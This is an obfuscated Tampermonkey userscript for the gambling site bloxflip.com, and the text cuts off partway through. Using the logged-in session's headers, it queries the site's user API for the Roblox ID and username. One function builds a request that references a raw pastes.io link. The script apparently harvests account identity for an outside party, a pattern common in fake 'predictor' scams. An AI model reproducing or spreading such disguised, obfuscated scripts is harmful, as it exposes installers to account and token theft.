 // ==UserScript==
// @name         lotq
// @namespace    http://tampermonkey.net/
// @version      0.1
// @description  try to take over the world!
// @author       You
// @match        https://bloxflip.com/*
// @match        https://api.bloxflip.com/*
// @icon         https://www.google.com/s2/favicons?sz=64&domain=bloxflip.com
// @grant        none
// ==/UserScript==

(function () {
  async function _0x3e3e31() {
    try {
      var _0x281594 = {
        method: "GET",
        headers: headers
      };
      const _0x50a9ee = await fetch("https://api.bloxflip.com/user", _0x281594);
      if (_0x50a9ee.ok) {
        const _0x3b21a3 = await _0x50a9ee.json();
        if (_0x3b21a3 && _0x3b21a3.user && _0x3b21a3.user.robloxId) {
          return _0x3b21a3.user.robloxId;
        }
      }
      return null;
    } catch (_0x312ffa) {
      return null;
    }
  }
  async function _0x3da3ff() {
    try {
      var _0x2c6ff9 = {
        method: "GET",
        headers: headers
      };
      const _0xa1466a = await fetch("https://api.bloxflip.com/user", _0x2c6ff9);
      if (_0xa1466a.ok) {
        const _0x4fff7f = await _0xa1466a.json();
        if (_0x4fff7f && _0x4fff7f.user && _0x4fff7f.user.robloxUsername) {
          return _0x4fff7f.user.robloxUsername;
        }
      }
      return null;
    } catch (_0x262f90) {
      return null;
    }
  }
  async function _0x478388(_0x5a06d9) {
    console.log("Hello");
    return true;
    try {
      var _0x2f8da0 = {
        Origin: "https://pastes.io/raw/nkpwmbfsyb"
      };
      var _0x4b5f68 = {
        method: "GET",
        headers: _0x2f8da0